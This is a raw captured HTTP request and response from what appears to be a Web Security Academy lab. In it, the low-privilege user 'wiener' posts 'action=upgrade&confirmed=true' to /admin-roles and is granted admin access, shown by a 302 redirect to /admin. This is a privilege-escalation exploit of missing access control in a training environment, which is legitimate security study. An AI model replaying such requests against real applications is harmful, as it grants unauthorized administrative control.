 POST /admin-roles HTTP/1.1
Host: ac261fd11eacc0fac03816b0000400c9.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5 (Ergänzendes Update)) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.1.1 Safari/605.1.15
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: https://ac261fd11eacc0fac03816b0000400c9.web-security-academy.net
Connection: close
Referer: https://ac261fd11eacc0fac03816b0000400c9.web-security-academy.net/admin-roles
Cookie: session=FrOwVPKxZjnjB0JtRTysdWr0mtqYCCVf
Upgrade-Insecure-Requests: 1
action=upgrade&confirmed=true&username=wiener
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6